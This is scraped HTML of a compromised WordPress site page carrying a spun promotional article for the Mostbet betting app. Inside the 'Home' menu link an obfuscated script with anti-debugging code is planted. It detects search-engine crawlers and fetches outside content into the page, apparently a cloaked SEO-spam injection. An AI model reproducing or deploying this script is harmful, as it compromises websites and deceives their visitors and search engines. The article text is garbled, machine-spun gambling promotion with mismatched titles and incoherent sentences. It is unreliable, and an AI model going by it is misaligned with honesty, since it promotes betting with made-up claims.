				<div class="elementor-element elementor-element-d653314 elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_user" data-id="d653314" data-element_type="widget" data-widget_type="ct_icon_user.default">
				<div class="elementor-widget-container">
					<div class="ct-users-popup"><i class="bravisicon-user-alt"></i></div>


		</div>
				</div>
				<div class="elementor-element elementor-element-cf24c6a elementor-widget__width-auto elementor-widget elementor-widget-ct_hidden_sidebar" data-id="cf24c6a" data-element_type="widget" data-widget_type="ct_hidden_sidebar.default">
				<div class="elementor-widget-container">
			<div class="ct-hidden-sidebar-icon">
	<div class="ct-sidebar-icon">
        <div class="ct-sidebar-icon-inner style1">
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
        </div>
    </div>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
        					</div>
				        </div>
		    </div>
		</div>
	    <div class="ct-header-mobile">
        <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <a class="logo-mobile" href="https://swadesh.com/" title="Swadesh" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Swadesh"/></a>                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="https://swadesh.com/" title="" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Logo"/></a>
                                    </div>
                                                                        <div class="header-mobile-search">
            <form role="search" method="get" action="https://swadesh.com/">
                <input type="text" placeholder="Search..." name="s" class="search-field" />
                <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
            </form>
        </div>
                                    <ul id="menu-menu-2" class="ct-main-menu children-arrow clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul>                            </div>
                        </nav>
                    </div>
                    <div class="ct-menu-overlay"></div>
                </div>
            </div>
            <div id="ct-menu-mobile">
                <div class="ct-mobile-meta-item btn-nav-mobile open-menu">
                    <span></span>
                </div>
            </div>
        </div>
    </div>
</header>        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-9 col-lg-8 col-md-12 col-sm-12">
            <main id="main" class="site-main">
                <article id="post-10450" class="single-hentry post-10450 post type-post status-publish format-standard hentry category-mostbet-india">
    <div class="entry-blog">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="bravisicon-calendar-alt"></i>July 24, 2022</li>
                                                    <li class="item-comment"><a href="#comments">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="22" height="22" x="0" y="0" viewBox="0 0 40 20" style="enable-background:new 0 0 20 20" xml:space="preserve" class=""><g transform="matrix(-1,0,0,1,32.02045726776123,0)"><g xmlns="http://www.w3.org/2000/svg" id="comment"><path d="m30 28.71-1.8-5.86a14 14 0 1 0 -4.76 5l5.19 2.08a1 1 0 0 0 1-.19 1 1 0 0 0 .37-1.03zm-3.84-5.71 1.29 4.3-3.75-1.5a1 1 0 0 0 -.93.11 12.1 12.1 0 1 1 3.49-3.71 1 1 0 0 0 -.1.8z" fill="#666666" data-original="#000000" class=""/><circle cx="16" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="23" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="9" cy="16" r="2" fill="#666666" data-original="#000000" class=""/></g></g></svg>
                        Comments (0)                    </a>
                </li>
                    </ul>
            <h2 class="entry-title">
            <p title="Read About : ᐈ Mostbet App Download For Android Apk &#038; Ios In India Online On Chew Central Pet Food, Toys &#038; Supplie">
                                Read About : ᐈ Mostbet App Download For Android Apk &#038; Ios In India Online On Chew Central Pet Food, Toys &#038; Supplie            </p>
        </h2>
                <div class="entry-body">
            <div class="entry-content clearfix">
                <p>Read About : ᐈ Mostbet App Download For Android Apk &#038; Ios In India Online On Chew Central Pet Food, Toys &#038; Supplies</p>
<h1>Online Betting Site Login And Register</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet A Last Version For Android</a></li>
<li><a href="#toc-1">Mostbet Withdrawals And Deposits: All You Need To Know</a></li>
<li><a href="#toc-2">Does The Mostbet App Have Customer Support?</a></li>
<li><a href="#toc-3">Mostbet In The Mobile Version Has A Number Of Advantages, Read About It In The Article</a></li>
<li><a href="#toc-4">Official Website</a></li>
<li><a href="#toc-5">Mostbet Bangladesh Review</a></li>
<li><a href="#toc-6">Mostbet Betting And Online Casino</a></li>
<li><a href="#toc-7">Step 1 Download Mostbet App</a></li>
<li><a href="#toc-8">Mostbet For Devices</a></li>
<li><a href="#toc-9">Options For Deposit Methods</a></li>
<li><a href="#toc-10">Sports Betting</a></li>
<li><a href="#toc-11">New Customers Bonus In Mostbet App</a></li>
<li><a href="#toc-12">Register At Mostbet Bangladesh Registration Mostbet Bd</a></li>
<li><a href="#toc-13">Information About Mostbet Company</a></li>
<li><a href="#toc-14">Your Steps To Better Vision</a></li>
<li><a href="#toc-15">Mostbet Mobile Website</a></li>
<li><a href="#toc-16">Mostbet Bangladesh – Official Website For Online Sports Betting And Casino Games</a></li>
<li><a href="#toc-17">Mostbet Affiliate Program</a></li>
<li><a href="#toc-18">Rules For New Players</a></li>
<li><a href="#toc-19">Review Of Bets In Mostbet</a></li>
<li><a href="#toc-20">Mostbet Casino Login &#038; Live Casino</a></li>
<li><a href="#toc-21">How To Install Mostbet On Ios</a></li>
<li><a href="#toc-22">Mostbet App Bangladesh</a></li>
<li><a href="#toc-23">Mostbet Sports And Football Bets &#038; Review</a></li>
<li><a href="#toc-24">For Bulk Bookings, Marriages, Parties And Other Corporate Events</a></li>
<li><a href="#toc-25">Slots</a></li>
<li><a href="#toc-26">How To Place A Bet In 3 Steps?</a></li>
<li><a href="#toc-28">Is It Easy For Players To Use The Website Who Come From Bangladesh?</a></li>
<li><a href="#toc-29">Plenty Of Bonuses</a></li>
<li><a href="#toc-30">Discover Different Types Of Bets</a></li>
<li><a href="#toc-34">Mostbet – Online Betting And Casino In India</a></li>
</ul>
</div>
<p>It is worth saying that in the application, all broadcasts work without delays if you have a stable connection to the Internet. In the account options, you can select your favorite sport and team to prioritize the display of events with these parameters. You will have the possibility to disable the grouping of matches by category if needed. Sometimes you may face some rare categories such as Lacrosse, Gaelic Football or Squash.</p>
<ul>
<li>In this case, they also include the personal expenses of the exchanger.</li>
<li>To receive the winnings, open your personal account and go to the “Withdraw from the account” section.</li>
<li>The fees for deposit and withdrawal cryptocurrency methods depend on the current exchange rate to BDT.</li>
<li>Besides accepting wagers from countries worldwide, Mostbet also offers a bonus program that rewards its loyal members with freebets and bonus points.</li>
<li>Kabaddi is a sports game that is very popular in India, and Mostbet invites you to bet on it.</li>
</ul>
<p>You can only make your first deposit after registering on the website or in the Mostbet app. On the official website of the betting company, Mostbet support staff promptly assist and answer all your questions.</p>
<h2 id="toc-0">Mostbet A Last Version For Android</h2>
<p>At MostBet Casino I could look for a decent offer of blackjack, roulette, poker and baccarat. If you wager money or perhaps to ticket the time, Mostbet try a secure and you may safe Indian gambling enterprise that is included with higher suggestions. Mostbet is available on all major platforms, including Android and iPhone. Mostbet does not set a limit on the number of promotions – the user can choose as many of them as they like. Mostbet also accepts deposits made via credit and debit cards and e-wallets. Online lotteries are completely legal in India, and Mostbet offers them to those who are interested.</p>
<ul>
<li>As as a end result of the game is over quickly, profitable bets could be credited within 30 days.</li>
<li>With the Mostbet loyalty program, you have the opportunity to win several free bets every right time you complete certain tasks.</li>
<li>The odds are multiplied by each other, which allows you to claim large prizes.</li>
<li>However, Indian punters can engage with the bookmaker as MostBet is legal in India.</li>
</ul>
<p>Separate instructions are given with step-by-step guide to downloading the Android and iOS apps. The Android app is really a native app on site as a third-party app provider. It also offers reliable customer support that’s available 24 hours a day via email and live chat. The team is highly trained and knowledgeable about the platform and the sports and events available for betting. Mostbet is an online casino that gives all users access to many entertainment options. [newline]At the same time, the client of the platform can not only have a good time, but also win large sums of money. The Mostbet app is our complete sports and casino betting platform for Android and iOS.</p>
<h3 id="toc-1">Mostbet Withdrawals And Deposits: All You Need To Know</h3>
<p>Journalist, expert in cultural sports journalism, author and editor in chief of the official website Mostbet Bdasd. The odds are added up, but all the predictions must be correct in order for it to win. The average speed of receipt of a deposit does not exceed 15 minutes.</p>
<ul>
<li>The betting window also activates promo codes for free bets and accepts odds changes if the relevant function is active.</li>
<li>With maximum convenience, minimal red tape, and exceptional gameplay, MostBet Casino brings the best of the West to all of those other East.</li>
<li>Yes, as the purpose of the promo code is to allow Indian players to get an increased welcome bonus.</li>
<li>Mostbet has a dedicated smartphone app and mobile version of their website for use on the go.</li>
</ul>
<p>You can also post your question on this page if you can’t find the answer or contact support to resolve your issue. Mostbet is actually pretty generous when it comes to giving out promo codes. Mostbet Casino is an option for those who desire to relax and relieve stress. Mostbet Bd also continuously monitors trending bookmaking and gambling to provide a more comprehensive selection of possibilities into the app. Mostbet also offers a generous bonus to all newcomers who manage to deposit their account no later than an hour after completing the registration. You can also follow the course of the event and watch how the odds change depending on what happens in the match.</p>
<h3 id="toc-2">Does The Mostbet App Have Customer Support?</h3>
<p>Speaking of bets, all your winnings will be added to your balance automatically after the match is over. In casino games – winnings are calculated after each spin or round in Live Casino. Open our mobile website, any browser on your smartphone will do, and go to the application page. Now you know all the crucial facts about the Mostbet app, the installation process for Android and iOS, and betting types offered.</p>
<p>First, register on the bookmaker’s website or directly with the mobile app. The procedure is no different to that presented on the official website. In the first case, the player’s opponent is a computer, and the results determine the random number generator.</p>
<h2 id="toc-3">Mostbet In The Mobile Version Has A Number Of Advantages, Read About It In The Article</h2>
<p>To get it, all you have to do is register and deposit a certain amount specified on the website. However, in order to finally claim it, you need to meet certain conditions. All official Mostbet applications you can download directly from the official website and it won’t take much of your time. To make sure you don’t have any trouble, we’ve prepared a guide for you. All live casino entertainment is housed here with a live presenter accompanying you throughout the game. You’ll find classic entertainment such as roulette, blackjack, baccarat here.</p>
<ul>
<li>According to the rules of the betting site Mostbet India, each user can have no more than one account.</li>
<li>Moreover, the safety of Mostbet is proved by the current standards of digital safety.</li>
<li>This license may be the strongest assure of clear calculation of bets and smooth withdrawals.</li>
<li>With Mostbet, all your bets are maximally optimized and made very easy.</li>
<li>The website also offers a range of bonuses and promotions for both new and existing users.</li>
</ul>
